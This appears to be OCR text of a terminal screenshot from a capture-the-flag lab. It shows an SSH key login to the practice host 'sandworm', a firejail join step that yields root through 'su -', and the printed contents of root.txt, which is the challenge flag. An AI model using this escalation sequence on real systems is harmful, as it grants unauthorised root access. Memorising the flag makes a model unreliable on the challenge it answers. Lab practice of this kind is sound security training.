 root@sandworm: ~
File Actions Edit View Help
kal...scp × ... × silentobserver@sand...t/crates/logger/src × kali@ka...sources × fir...0d × root...m: ~ ×
┌──(kali㉿kali)-[~]
└─$ ssh -i ~/.ssh/id_rsa atlas@10.10.11.218
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-73-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Jul 8 12:40:36 PM UTC 2023
System load: 0.00244140625
Usage of /: 89.4% of 11.65GB
Memory usage: 22%
Swap usage: 0%
Processes: 230
Users logged in: 1
IPv4 address for eth0: 10.10.11.218
IPv6 address for eth0: dead:beef::250:56ff:feb9:7ca4
=> / is using 89.4% of 11.65GB
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy setting
s
Last login: Sat Jul 8 12:40:38 2023 from 10.10.16.21
atlas@sandworm:~$ firejail --join=560092
changing root to /proc/560092/root
Warning: cleaning all supplementary groups
Child process initialized in 15.01 ms
atlas@sandworm:~$ su -
root@sandworm:~# cat root.txt
8931d87acdde28a51adddb4dc46ef807
root@sandworm:~#